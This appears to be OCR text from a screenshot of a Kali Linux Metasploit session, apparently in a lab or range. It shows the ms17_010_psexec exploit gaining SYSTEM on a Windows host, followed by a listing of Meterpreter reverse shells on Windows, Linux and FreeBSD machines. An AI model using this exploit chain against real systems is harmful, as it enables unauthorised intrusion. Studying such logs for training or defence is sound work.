 QEMU (Kali) - noVNC - Work - Microsoft Edge
Not secure https://proxmox:8006/?console=kvm&novnc=1&vmid=107&vmname=Kali&node=proxmox&resize=off
1 2 3 4 2
nate@zionsgate: ~
File Actions Edit View Help
Tyson Supasatit
[+] 10.1.1.137:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.1.1.137:445 - Selecting PowerShell target
[*] 10.1.1.137:445 - Executing the payload...
[+] 10.1.1.137:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175686 bytes) to 10.13.37.99
[*] Meterpreter session 3 opened (10.13.37.177:4444 → 10.13.37.99:49159) at 2023-12-13 11:31:32 -0800
meterpreter > pwd
C:\Windows\system32
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sessions
Usage: sessions <id>
Interact with a different session Id.
This works the same as calling this from the MSF shell: sessions -i <session id>
meterpreter > bg
[*] Backgrounding session 3...
msf6 exploit(windows/smb/ms17_010_psexec) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter python/freebsd root @ ns1 10.13.37.177:4444 → 10.13.37.170:52402 (10.13.37.169)
2 meterpreter x64/linux root @ bigip1.jomsvikin.gs 10.13.37.177:4444 → 10.13.37.159:48342 (10.13.37.159)
3 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WIN-G9HA4J7BAVR 10.13.37.177:4444 → 10.13.37.99:49159 (10.1.1.137)
msf6 exploit(windows/smb/ms17_010_psexec) >